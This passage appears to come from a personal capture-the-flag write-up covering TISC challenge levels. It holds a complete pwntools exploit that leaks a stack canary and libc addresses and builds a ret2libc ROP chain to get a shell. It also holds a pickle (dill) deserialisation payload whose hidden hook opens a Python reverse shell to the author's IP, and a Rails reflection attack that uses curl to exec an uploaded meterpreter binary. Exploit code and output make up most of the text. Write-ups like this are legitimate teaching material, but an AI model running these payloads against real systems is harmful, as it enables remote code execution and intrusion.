76a0: 0x2b784010  0x00005597  0x2b781540  0x00010197 < _libc_csu_init | unknown bytes
76b0: 0x2b785956  0x00005597  0xd1686300  0x697ee648 < aShowMeWhatYouG | unknown bytes
76c0: 0x2b784010  0x00005597  0x655fbe4a  0x00007fca < _libc_csu_init | __libc_start_main+234
Thanks to the overflow from receiving user input, I overwrote the value of n on the stack to \x82. This caused the first memcpy to copy both my original inputs and additional bytes on the stack to *1st memcpy dst. The stack AFTER the first memcpy and BEFORE the second memcpy now looked like this:
75d0: 0x41414141  0x41414141  0x41414141  0x41414141 < *2nd memcpy src
75e0: 0x41414141  0x41414141  0x41414141  0x41414141
75f0: 0x41414141  0x41414141  0x41414141  0x41414141
7600: 0x41414141  0x41414141  0x41414141  0x00000011
7610: 0x424242XX  0x41414141  0x41414141  0x41414141 < candidate XX offset
7620: 0x41414141  0x41414141  0x41414141  0x41414141
7630: 0x41414141  0x41414141  0x41414141  0x00000082 < *2nd memcpy dst
7640: 0xb5617630  0x00007ffc  0xb5617600  0x00007ffc
7650: 0x424275d0  0x41414141  0x41414141  0x41414141
7660: 0x41414141  0x41414141  0x41414141  0x00000082 < 12 filler bytes | 2nd memcpy n * 2 / 3rd memcpy n + 1
7670: 0xb5617630  0x00007ffc  0xb5617600  0x00007ffc < 2nd memcpy dst / 3rd memcpy src | 1st memcpy src
7680: 0xb56175d0  0x00007ffc  0xd1686300  0x697ee648 < 2nd memcpy src | stack canary
7690: 0xb56176c0  0x00007ffc  0x2b782ea2  0x00005597 < stack pointer | return pointer
76a0: 0x2b784010  0x00005597  0x2b781540  0x00010197 < _libc_csu_init | unknown bytes
76b0: 0x2b785956  0x00005597  0xd1686300  0x697ee648 < aShowMeWhatYouG | unknown bytes
76c0: 0x2b784010  0x00005597  0x655fbe4a  0x00007fca < _libc_csu_init | __libc_start_main+234
Nothing too special. However, the magic happened in the next memcpy. The stack AFTER the second memcpy and BEFORE the third memcpy looked like this:
75d0: 0x41414141  0x41414141  0x41414141  0x41414141
75e0: 0x41414141  0x41414141  0x41414141  0x41414141
75f0: 0x41414141  0x41414141  0x41414141  0x41414141
7600: 0x41414141  0x41414141  0x41414141  0x00000011
7610: 0x424242XX  0x41414141  0x41414141  0x41414141
7620: 0x41414141  0x41414141  0x41414141  0x41414141
7630: 0x41414141  0x41414141  0x41414141  0x41414141
7640: 0x41414141  0x41414141  0x41414141  0x41414141
7650: 0x41414141  0x41414141  0x41414141  0x41414141
7660: 0x41414141  0x41414141  0x41414141  0x00000011 < 12 filler bytes | 3rd memcpy n + 1
7670: 0xb56176XX  0x00007ffc  0xb5617600  0x00007ffc < 3rd memcpy src | 1st memcpy src
7680: 0xb56175d0  0x00007ffc  0xd1686300  0x697ee648 < 2nd memcpy src | stack canary
7690: 0xb56176c0  0x00007ffc  0x2b782ea2  0x00005597 < stack pointer | return pointer
76a0: 0x2b784010  0x00005597  0x2b781540  0x00010197 < _libc_csu_init | unknown bytes
76b0: 0x2b785956  0x00005597  0xd1686300  0x697ee648 < aShowMeWhatYouG | unknown bytes
76c0: 0x2b784010  0x00005597  0x655fbe4a  0x00007fca < _libc_csu_init | __libc_start_main+234
I overwrote two important values:
- The
n used to generate the 3rd memcpy's size argument (n-1) to 0x11 .
- The last byte of the 3rd
memcpy's src argument to my candidate byte offset 0xXX.
When my brute force set the candidate byte to 0x98, the 3rd memcpy's src pointed to the stack address of the return pointer (0x7ffcb5617698), allowing me to copy the return pointer address to sanity_test_input. The overwritten n also set sanity_test_result to *0x7ffcb56176a8 = 0x40 which passed the sanity test. After that, I could simply enter a string of length 0x11 like 1111111111111111 at the “Get Recruited” prompt, which XORed the stored sanity_test_input. I could then run “Show what you have for the Cromulon currently” to output the result and XOR it with 1111111111111111 again to retrieve the return pointer value.
If the candidate offset correctly retrieved the return pointer, the first retrieved byte would be the return pointer's last byte. This seemed to always match 0xa2, so I used this constant to check for a successful candidate. There was a chance that no valid candidates existed; if the return pointer was at 0x7ffcb5617708 but the 3rd memcpy src value was originally set to 0x7ffcb56176X8, I could only brute force the last byte up to 0x7ffcb56176f8. In this case, I simply needed to run the exploit again and hope to get lucky.
I deducted a fixed offset (0x3EA2) from the return pointer value to get the base address of the executable. Additionally, now that I knew the offset in the stack to the return pointer, I could add or subtract it accordingly to retrieve other interesting values on the stack, such as __libc_start_main+234, the stack canary, and a valid stack pointer.
With those values, I could send a large input with the proper stack canary and overwrite the return pointer to my desired function pointer, such as system in libc. I avoided crashing the three memcpys by overwriting the src and dest arguments to the leaked valid stack addresses and setting the size argument to something small like 1.
At first, I tried to return to an interesting function in the binary that printed the flag:
__int64 read_flag()
{
  char v1; // [rsp+Fh] [rbp-231h] BYREF
  char v2[264]; // [rsp+10h] [rbp-230h] BYREF
  _QWORD v3[37]; // [rsp+118h] [rbp-128h] BYREF

  v3[34] = __readfsqword(0x28u);
  std::fstream::basic_fstream(v2);
  std::fstream::open(v2, "/root/f1988cec5de9eaa97ab11740e10b1fc8d6db8123", 8LL);
  if ( (unsigned __int8)std::ios::operator!(v3) )
  {
    std::operator<<<std::char_traits<char>>(&std::cout, "No such file\n");
  }
  else
  {
    while ( 1 )
    {
      std::operator>><char,std::char_traits<char>>(v2, &v1);
      if ( (unsigned __int8)std::ios::eof(v3) )
        break;
      std::operator<<<std::char_traits<char>>(&std::cout, (unsigned int)v1);
    }
    std::operator<<<std::char_traits<char>>(&std::cout, "\n");
  }
  std::fstream::close(v2);
  std::fstream::~fstream(v2);
  return 0LL;
}
However, despite the exploit working locally, I could not get it to work remotely. I assumed that this was because the executable crashed too quickly to return output over the network. As such, I decided to go the ret2libc route and get a shell by adding system to the call stack. Since the offsets in libc varied widely over different versions, I used the file disclosure vulnerability from earlier to leak /proc/self/maps and /etc/os-release to determine the exact OS and libc versions, which were “Ubuntu 20.04.3 LTS (Focal Fossa)” and libc-2.31.so respectively. Since Googling the server's IP address revealed that it belonged to a DigitalOcean Singapore cluster, I spun up a free Droplet instance on the same cluster with the matching OS version to retrieve the offsets. This turned out to be a hidden bonus because the proximity of my Droplet instance to the target server allowed my exploit to catch the shell faster before the program crashed.
Finally, I needed to pop the pointer to /bin/sh in libc into RDI before calling system. This was because the x64 calling convention uses RDI as the first argument for a function call. I used rp++ to dump ROP gadgets from the binary and added the POP RDI, RET gadget to the overwritten call stack.
At long last, I completed my full exploit code:
from pwn import *

p = remote('<IP ADDRESS>', 53619)
##p = process('./1adb53a4b156cef3bf91c933d2255ef30720c34f')

def byte_xor(ba1, ba2):
    return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])

## leak base_addr of executable
return_pointer_offset = 8
while True:
    # send payload
    p.recvuntil("> ")
    p.sendline(b'1')
    payload = b'B' * 60                                 # offset
    payload += b'\x11\x00\x00\x00'                      # third memcpy n; vary this until sanity test passes
    payload += packing.p8(return_pointer_offset)        # candidate offset to return pointer on stack
    payload += b'B' * 43                                # more offset
    payload += b'\x82'                                  # first memcpy n / second memcpy n * 2
    p.sendline(payload)

    # retrieve sanity_test_input
    p.recvuntil("> ")
    p.sendline(b'2')
    if b'To get recruited, you need to provide the correct passphrase for the Cromulon.' in p.recvline():
        p.sendline(b'1111111111111111')
        p.recvuntil("> ")
        p.sendline(b'4')
        p.recvuntil("`======/")
        p.recvline()
        candidate = p.recvline()
        print(candidate.hex())
        if 0x93 == candidate[0]:                        # confirm that this is a leaked function address; last byte is 0xa2 == 0x93 XOR 0x31
            base_addr = (int.from_bytes(byte_xor(candidate[:6][::-1], b'111111'), 'big', signed=False) - 0x3EA2).to_bytes(8, byteorder='big', signed=False)
            log.info('Base address: {}'.format(base_addr.hex()))
            p.recvuntil("> ")
            p.sendline(b'6')
            break
        p.recvuntil("> ")
        p.sendline(b'6')
    return_pointer_offset += 16

libc_start_main_plus_234_offset = return_pointer_offset + 0x30        # offset in stack from function pointer to __libc_start_main+234
canary_offset = return_pointer_offset - 0x10 + 1                      # offset in stack from function pointer to canary + 1 (skip null token)
stack_address_offset = return_pointer_offset - 0x18                   # offset in stack from function pointer to canary + 1 (skip null token)

if stack_address_offset < 0 or libc_start_main_plus_234_offset > 255:
    log.error("Base offset is too low")

## leak canary
p.recvuntil("> ")
p.sendline(b'1')
payload = b'B' * 60 # offset
payload += b'\x11\x00\x00\x00' # ensures that sanity_test_result passes
payload += packing.p8(canary_offset)
payload += b'B' * 43
payload += b'\x82'
p.sendline(payload)

p.recvuntil("> ")
p.sendline(b'2')
if b'To get recruited, you need to provide the correct passphrase for the Cromulon.' in p.recvline():
    p.sendline(b'1111111111111111')
    p.recvuntil("> ")
    p.sendline(b'4')
    p.recvuntil("`======/")
    p.recvline()
    candidate = p.recvline()
    canary = byte_xor(candidate[:7][::-1], b'1111111') + b'\x00'    # restore null last byte

    log.info("Canary: {}".format(canary.hex()))
    p.recvuntil("> ")
    p.sendline(b'6')

## leak libc_main_plus_234
p.recvuntil("> ")
p.sendline(b'1')
payload = b'B' * 60 # offset
payload += b'\x11\x00\x00\x00' # ensures that sanity_test_result == B which passes test4 #21 for local
payload += packing.p8(libc_start_main_plus_234_offset)
payload += b'B' * 43
payload += b'\x82'
p.sendline(payload)

p.recvuntil("> ")
p.sendline(b'2')
if b'To get recruited, you need to provide the correct passphrase for the Cromulon.' in p.recvline():
    p.sendline(b'1111111111111111')
    p.recvuntil("> ")
    p.sendline(b'4')
    p.recvuntil("`======/")
    p.recvline()
    candidate = p.recvline()
    libc_main_plus_234 = b'\x00\x00' + byte_xor(candidate[:6][::-1], b'111111')
    log.info('libc_main_plus_234 address: {}'.format(libc_main_plus_234.hex()))
    p.recvuntil("> ")
    p.sendline(b'6')

## leak stack address
p.recvuntil("> ")
p.sendline(b'1')
payload = b'B' * 60 # offset
payload += b'\x19\x00\x00\x00' # ensures that sanity_test_result passes test4
payload += packing.p8(stack_address_offset)
payload += b'B' * 43
payload += b'\x82'
p.sendline(payload)

p.recvuntil("> ")
p.sendline(b'2')
if b'To get recruited, you need to provide the correct passphrase for the Cromulon.' in p.recvline():
    p.sendline(b'1111111111111111')
    p.recvuntil("> ")
    p.sendline(b'4')
    p.recvuntil("`======/")
    p.recvline()
    candidate = p.recvline()
    stack_address = b'\x00\x00' + byte_xor(candidate[:6][::-1], b'111111')
    log.info('Stack address: {}'.format(stack_address.hex()))
    p.recvuntil("> ")
    p.sendline(b'6')


## prepare addresses
flag_function_address = (int.from_bytes(base_addr, 'big', signed=False) + 0x3BBC).to_bytes(8, byteorder='big', signed=False)
log.info('Flag function address: {}'.format(flag_function_address.hex()))

get_recruited_address = (int.from_bytes(base_addr, 'big', signed=False) + 0x3606).to_bytes(8, byteorder='big', signed=False)
log.info('get_recruited function address: {}'.format(get_recruited_address.hex()))

pop_rdi_ret = (int.from_bytes(base_addr, 'big', signed=False) + 0x5073).to_bytes(8, byteorder='big', signed=False)
log.info('pop_rdi_ret address: {}'.format(pop_rdi_ret.hex()))

libc_base_addr = (int.from_bytes(libc_main_plus_234, 'big', signed=False) - 0x270B3).to_bytes(8, byteorder='big', signed=False)
log.info('libc_base_addr address: {}'.format(libc_base_addr.hex()))

libc_system_addr = (int.from_bytes(libc_base_addr, 'big', signed=False) + 0x55410).to_bytes(8, byteorder='big', signed=False)
log.info('libc_system_addr: {}'.format(libc_system_addr.hex()))

libc_bin_sh_addr = (int.from_bytes(libc_base_addr, 'big', signed=False) + 0x1B75AA).to_bytes(8, byteorder='big', signed=False)
log.info('libc_bin_sh_addr: {}'.format(libc_bin_sh_addr.hex()))
dec_ecx_ret = (int.from_bytes(base_addr, 'big', signed=False) + 0x2AE2).to_bytes(8, byteorder='big', signed=False)

## prepare final payload
p.recvuntil("> ")
p.sendline(b'1')
payload = b'B' * 108                    # offset
payload += b'\x01\x00\x00\x00'          # n
payload += stack_address[::-1]          # valid stack address
payload += stack_address[::-1]          # valid stack address
payload += stack_address[::-1]          # valid stack address
payload += canary[::-1]                 # valid canary
payload += b'A' * 8                     # offset
payload += flag_function_address[::-1]  # try to call flag function - somehow this doesn't work remotely?
payload += pop_rdi_ret[::-1]            # ROP to pop pointer to "/bin/sh" to RDI
payload += libc_bin_sh_addr[::-1]       # pointer to "/bin/sh"
payload += libc_system_addr[::-1]       # pointer to system

## send final payload
print(p.recvline())
print(p.recv())
p.sendline(payload)

p.interactive()
I ran this several times on my Droplet instance and eventually got my shell.

TISC{30e903d64775c0120e5c244bfe8cbb0fd44a908b}
Level 9: 1865 Text Adventure
This was my favourite level and felt like a digital work of art. I loved the storyline and although one of the domains was Pwn, it was actually Web as you will see soon. Finally, it involved a lot of code review, which I enjoyed.
It began with a tumble...
Part 1: Down the Rabbit Hole
Domains: Pwn, Cryptography
Text adventures are fading ghosts of a faraway past but this one looks suspiciously brand new... and it has the signs of PALINDROME all over it.
Our analysts believe that we need to learn more about the White Rabbit but when we connect to the game, we just keep getting lost!
Can you help us access the secrets left in the Rabbit's burrow?
The game is hosted at 165.22.48.155:26181.
No kernel exploits are required for this challenge.
Connecting to <IP ADDRESS>:26181 kicked off a long, scrolling text adventure.

I could look around my location, move to another exit, read notes, or get items. I set about enumerating every path in the text adventure. Along the way, I picked up several useful items:
- The Pocket Watch: This gave me access to an options menu, which I used to turn off the annoying scrolling text.
- The Looking Glass: This gave me the ability to teleport to other locations in the story.
teleport bottom-of-a-pit/deeper-into-the-burrow
- Golden Hookah: This gave me the ability to save messages... somewhere.
blowsmoke <NAME> <MESSAGE>.
After a few twists and turns, the text adventure reached a dead end.
[cosmic-desert] move tear-in-the-rift
You have moved to a new location: 'tear-in-the-rift'.

You look around and see:
A curious light shines in the distance. You cannot quite reach it though.

Music tinkles through the rift:

    A very merry unbirthday
    To you
    Who, me?
    Yes, you
    Oh, me
    Let's all congratulate us with another cup of tea
    A very merry unbirthday to you

There are the following things here:
  * README (note)

[tear-in-the-rift] read README
You read the writing on the note:
Do you hear that? What lovely party sounds!

Wouldn't it be lovely to crash it and get some tea and crumpets?

Too bad you're stuck here!

You can cage a swallow, can't you, but you can't swallow a cage, can you?

Fly back to school now, little starling.

- PALINDROME
With nowhere left to go, I began messing about with the items. My first clue surfaced when I used the Golden Hookah to send a message with a format string.
[tear-in-the-rift] blowsmoke spaceraccoon %s
Smoke bellows from the lips of spaceraccoon to form the words, "%s."
Curling and curling...
Traceback (most recent call last):
  File "/opt/wonderland/down-the-rabbithole/rabbithole.py", line 708, in run_game
    self.evaluate(user_line)
  File "/opt/wonderland/down-the-rabbithole/rabbithole.py", line 627, in evaluate
    cmd.run(args)
  File "/opt/wonderland/down-the-rabbithole/rabbithole.py", line 511, in run
    response = urlopen(url)
  File "/usr/lib/python3.8/urllib/request.py", line 222, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python3.8/urllib/request.py", line 531, in open
    response = meth(req, response)
  File "/usr/lib/python3.8/urllib/request.py", line 640, in http_response
    response = self.parent.error(
  File "/usr/lib/python3.8/urllib/request.py", line 569, in error
    return self._call_chain(*args)
  File "/usr/lib/python3.8/urllib/request.py", line 502, in _call_chain
    result = func(*args)
  File "/usr/lib/python3.8/urllib/request.py", line 649, in http_error_default
    raise HTTPError(req.full_url, code, msg, hdrs, fp)
urllib.error.HTTPError: HTTP Error 400: Bad Request
The Python backend was trying to send a HTTP request with my message! However, further experimentation with traversal and command injection payloads failed to yield any results. I moved on to The Looking Glass. I attempted several invalid inputs, including a long string:
[cosmic-desert] teleport vast-emptiness/eternal-desolation/cosmic-desert/<A * 200>
Traceback (most recent call last):
  File "/opt/wonderland/down-the-rabbithole/rabbithole.py", line 708, in run_game
    self.evaluate(user_line)
  File "/opt/wonderland/down-the-rabbithole/rabbithole.py", line 627, in evaluate
    cmd.run(args)
  File "/opt/wonderland/down-the-rabbithole/rabbithole.py", line 475, in run
    if rel_path.exists() and rel_path.is_dir():
  File "/usr/lib/python3.8/pathlib.py", line 1407, in exists
    self.stat()
  File "/usr/lib/python3.8/pathlib.py", line 1198, in stat
    return self._accessor.stat(self)
OSError: [Errno 36] File name too long: '/opt/wonderland/down-the-rabbithole/stories/vast-emptiness/eternal-desolation/cosmic-desert/<A * 200>'
This looked like a directory traversal! Perhaps teleporting meant moving to a different folder location in the server. I took the next obvious step.
[tear-in-the-rift] teleport ../../../../etc
You have moved to a new location: 'etc'.

You look around and see:
Darkness fills your senses. Nothing can be discerned from your environment.
There are the following things here:
  * environment (note)
  * fstab (note)
  * networks (note)
  * mke2fs.conf (note)
  * ld.so.conf (note)
  * passwd (note)
  * shells (note)
  * debconf.conf (note)
  * ld.so.cache (note)
  * legal (note)
  * xattr.conf (note)
  * hostname (note)
  * e2scrub.conf (note)
  * issue (note)
  * bindresvport.blacklist (note)
...
Bingo! Now that I was in a different folder, I could read files with the read command. After enumerating various locations, I ended up in /home/rabbit which contained the first flag.
[mouse] teleport ../../../../home/rabbit
You have moved to a new location: 'rabbit'.

You look around and see:
You enter the Rabbit's burrow and find it completely ransacked. Scrawled across the walls of the
tunnel is a message written in blood: 'Murder for a jar of red rum!'.

Your eyes are drawn to a twinkling letter and lockbox that shines at you from the dirt.

There are the following things here:
  * flag2.bin (note)
  * flag1 (note)

[rabbit] read flag1
You read the writing on the note:
TISC{r4bbb1t_kn3w_1_pr3f3r_p1}
TISC{r4bbb1t_kn3w_1_pr3f3r_p1}
Part 2: Pool of Tears
It looks like the Rabbit knew too much about PALINDROME. Within his cache of secrets lies a special device that might just unlock clues to tracking down the elusive trickster. However, our attempts to read it yield pure gibberish.
It appears to require... activation. To activate it, we must first become the Rabbit.
Please assume the identity of the Rabbit.
The challenge description hinted that I needed to get a working shell as rabbit to execute flag2.bin. I returned to the /opt/wonderland/down-the-rabbithole folder that contained the Python source code for the text adventure. rabbithole.py contained most of the game logic. Right away, I noticed that it imported pickletools and used Python object deserialisation (dill.loads) to “get” items.
def run(self, args):
    if len(args) < 2:
        letterwise_print("You don't see that here.")
        return
    for i in self.game.get_items():
        if (args[1] + '.item') == i.name and args[1] not in self.game.inventory:
            got_something = True
            # Check that the item must be serialised with dill.
            item_data = open(i, 'rb').read()
            if not self.validate_stream(item_data):
                letterwise_print('Seems like that item may be an illusion.')
                return
            item = dill.loads(item_data)
            letterwise_print("You pick up '{}'.".format(item.key))
            self.game.inventory[item.key] = item
            item.prepare(self.game)
            item.on_get()
            return
Since Python object deserialisation was an easy code execution vector, I focused on this lead. How could I create a pickle file on the server to “get” later? Enumerating more folders, I realised that /opt/wonderland contained the source code of two other applications:
[..] teleport ../..
You have moved to a new location: '..'.

You look around and see:
Darkness fills your senses. Nothing can be discerned from your environment.
You see exits to the:
  * logs
  * pool-of-tears
  * a-mad-tea-party
  * down-the-rabbithole
  * utils
a-mad-tea-party turned out to be a Java application, while pool-of-tears contained a Ruby on Rails web API. In logs, I found some of the messages I sent using blowsmoke earlier. This suggested that blowsmoke enabled me to write files – exactly what I needed.
To prepare my pickle, I referred to the generate_items.py script from the source code of down-the-rabbithole. The application validated items by checking for rabbithole, dill._dill, and on_get properties, so I reused the code to meet these requirements with one importance difference – my payload generation script inserted a Python reverse shell in on_get.
import dill
import types
from rabbithole import Item
import socket
import os
import pty
import urllib.parse

dill.settings['recurse'] = True

def write_object(location, obj):
    '''Writes an object to the specified location.
    '''
    with open(location, 'wb') as f:
        dill.dump(obj, f, recurse=True)

def make_item(key, on_get):
    '''Makes a new item dynamically.
    '''
    item = Item(key)
    item.on_get = types.MethodType(on_get, item)
    return item

def payload_on_get(self):
    '''Add the options command when picked up.
    '''
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("<IP ADDRESS>",4242))
    os.dup2(s.fileno(),0)
    os.dup2(s.fileno(),1)
    os.dup2(s.fileno(),2)
    pty.spawn("/bin/sh")

def setup_payload():
    item = make_item('payload', payload_on_get)
    write_object('payload.item', item)

if __name__ == '__main__':
    setup_payload()
    # open_payload()
    with open('payload.item', 'rb') as file:
        print("Generated {}".format(urllib.parse.quote(file.read())))
After generating the URL-encoded payload, I sent it off with blowsmoke a.item <URL-ENCODED PAYLOAD>. This saved the payload to /opt/wonderland/logs/tear-in-the-rift-a.item. Finally, in the text adventure game, I teleported to /opt/wonderland/logs and ran get tear-in-the-rift-a.item to execute the payload. To save time, I automated the entire process with pwntools.
from pwn import *
import urllib

p = remote('<IP ADDRESS>', 26181)

print(p.recvuntil(b']'))
p.sendline(b'move a-shallow-deadend')
print(p.recvuntil(b']'))
p.sendline(b'get pocket-watch')
print(p.recvuntil(b']'))
p.sendline(b'options text_scroll False')
print(p.recvuntil(b']'))
p.sendline(b'back')
print(p.recvuntil(b']'))
p.sendline(b'move deeper-into-the-burrow')
print(p.recvuntil(b']'))
p.sendline(b'move a-curious-hall')
print(p.recvuntil(b']'))
p.sendline(b'get pink-bottle')
print(p.recvuntil(b']'))
p.sendline(b'move a-pink-door')
print(p.recvuntil(b']'))
p.sendline(b'move maze-entrance')
print(p.recvuntil(b']'))
p.sendline(b'move knotted-boughs')
print(p.recvuntil(b']'))
p.sendline(b'move dazzling-pines')
print(p.recvuntil(b']'))
p.sendline(b'move a-pause-in-the-trees')
print(p.recvuntil(b']'))
p.sendline(b'move confusing-knot')
print(p.recvuntil(b']'))
p.sendline(b'move green-clearing')
print(p.recvuntil(b']'))
p.sendline(b'move a-fancy-pavillion')
print(p.recvuntil(b']'))
p.sendline(b'get fluffy-cake')
print(p.recvuntil(b']'))
p.sendline(b'move along-the-rolling-waves')
print(p.recvuntil(b']'))
p.sendline(b'move a-sandy-shore')
print(p.recvuntil(b']'))
p.sendline(b'move a-mystical-cove')
print(p.recvuntil(b']'))
p.sendline(b'get looking-glass')
print(p.recvuntil(b']'))
p.sendline(b'back')
print(p.recvuntil(b']'))
p.sendline(b'move into-the-woods')
print(p.recvuntil(b']'))
p.sendline(b'move further-into-the-woods')
print(p.recvuntil(b']'))
p.sendline(b'move nearing-a-clearing')
print(p.recvuntil(b']'))
p.sendline(b'move clearing-of-flowers')
print(p.recvuntil(b']'))
p.sendline(b'get morning-glory')
print(p.recvuntil(b']'))
p.sendline(b'move under-a-giant-mushroom')
print(p.recvuntil(b']'))
p.sendline(b'get golden-hookah')
print(p.recvuntil(b']'))
p.sendline(b'move eternal-desolation')
print(p.recvuntil(b']'))
p.sendline(b'move cosmic-desert')
print(p.recvuntil(b']'))
p.sendline(b'move tear-in-the-rift')
print(p.recvuntil(b']'))


## read flag2.bin
## p.sendline(b'teleport ../../../../home/rabbit')
## print(p.recvuntil(b'[rabbit]'))
## p.sendline(b'read flag2.bin')
## flag2_bin = p.recvuntil(b']')
## with open('flag2.bin', 'wb') as file:
##     file.write(flag2_bin)

## send payload
with open('payload.item', 'rb') as file:
    p.sendline(b'blowsmoke a.item ' + urllib.parse.quote(file.read()).encode())
print(p.recvuntil(b']'))

## execute payload
p.sendline(b'teleport ../../../../opt/wonderland/logs')
print(p.recvuntil(b']'))
p.sendline(b'get tear-in-the-rift-a')
print(p.recvuntil(b']'))


p.interactive()
The exploit went off without a hitch and I got my shell.

TISC{dr4b_4s_a_f00l_as_al00f_a5_A_b4rd}
Part 3: Advice from a Caterpillar
PALINDROME's taunts are clear: they await us at the Tea Party hosted by the Mad Hatter and the March Hare. We need to gain access to it as soon as possible before it's over.
The flowers said that the French Mouse was invited. Perhaps she hid the invitation in her warren. It is said that her home is decorated with all sorts of oddly shaped mirrors but the tragic thing is that she's afraid of her own reflection.
This challenge description included the key word “reflection”. I immediately thought of Java reflection attacks but the Java app a-mad-tea-party was executed by the hatter user rather than mouse. From my shell, I exfiltrated all the source code in /opt/wonderland and reviewed the pool-of-tears Rails application run by mouse.
The controller logic for the blowsmoke API at pool-of-tears/app/controllers/smoke_controller.rb had the following code.
  def remember
    # Log down messages from our happy players!

    begin
      ctype = "File"
      if params.has_key? :ctype
        # Support for future appending type.
        ctype = params[:ctype]
      end

      cargs = []
      if params.has_key?(:cargs) && params[:cargs].kind_of?(Array)
        cargs = params[:cargs]
      end

      cop = "new"
      if params.has_key?(:cop)
        cop = params[:cop]
      end

      if params.has_key?(:uniqid) && params.has_key?(:content)
        # Leave the kind messages
        fn = Rails.application.config.message_dir + params[:uniqid]
        cargs.unshift(fn)
        c = ctype.constantize
        k = c.public_send(cop, *cargs)
        if k.kind_of?(File)
          k.write(params[:content])
          k.close()
        else
          # TODO: Implement more types when we need distributed logging.
          # PALINDROME: Won't cat lovers revolt? Act now!
          render :plain => "Type is not implemented yet."
          return
        end

      else
        render :plain => "ERROR"
        return
      end
    rescue => e
      render :plain => "ERROR: " + e.to_s
      return
    end
The comments and the use of ctype.constantize attracted my attention and I wondered if Ruby reflection attacks existed. They did.
Based on the source code, the ctype parameter initalised a matching Ruby object with ctype.constantize. Thereafter, c.public_send executed any of that object's public methods based on the cop parameter. The method was executed with arguments from the cargs array parameter.
However, pool-of-tears featured an interesting twist: because it prepended Rails.application.config. message_dir + params[:uniqid] string to the cargs array, I could not execute anything I wanted; the method needed to accept the concatenated file path as the first argument. For example, one publicly-known Ruby reflection payload used Object.public_send("send","eval","system 'uname'"), which required the first argument to send to be eval. Since eval was a private method for Object, I could not execute it directly with public_send.
I searched the Ruby documentation for a suitable class and public method that allowed me to execute code. Eventually, I found the Kernel class that included an exec public method. The first argument determined the command to be executed. Since this could be a file path, I realised that I could exploit a path traversal by sending a uniqid parameter like ../../../../../tmp/meterpreter. This led to c.public_send('exec', '/opt/wonderland/logs/../../../../../tmp/meterpreter'), therefore executing my meterpreter payload.
I uploaded the payload to /tmp/met64.elf, then triggered the API with curl 'http://localhost:4000/ api/v1/smoke?ctype=Kernel&cop=exec&uniqid= ../../../../tmp/met64.elf&content=test'. After a few tense seconds, I got my shell!
/home/mouse contained a binary flag3.bin which I executed to retrieve the flag. The directory also included an-unbirthday-invitation.letter:
Dear French Mouse,

    The March Hare and the Mad Hatter
        request the pleasure of your company
            for an tea party evening filled with
                clocks, food, fiddles, fireworks & more


    Last Month
        25:60 p.m.
            By the Stream, and Into the Woods
                Also available by way of port 4714

    Comfortable outdoor attire suggested

PS: Dormouse will be there!

PSPS: No palindromes will be tolerated! Nor are emordnilaps, and semordnilaps!

By the way, please quote the following before entering the party:


ed4a1a59-0869-48ad-8bc6-ac64b04b02b6
TISC{mu5t_53ll_4t_th3_t4l13sT_5UM}
Part 4: A Mad Tea Party
Great! We have all we need to attend the Tea Party!
To get an idea of what to expect, we've consulted with our informant (initials C.C) who advised:
“Attend the Mad Tea Party.
